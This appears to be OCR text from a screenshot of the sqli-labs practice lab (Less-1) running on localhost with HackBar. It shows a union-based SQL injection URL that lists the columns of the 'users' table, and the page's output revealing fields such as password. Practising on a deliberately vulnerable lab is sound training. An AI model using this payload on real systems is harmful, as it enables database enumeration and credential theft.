 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2, group_concat(column_name) from information_schema.columns wh
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTI
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2, group_concat(column_name) from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
P N 英 31 19:22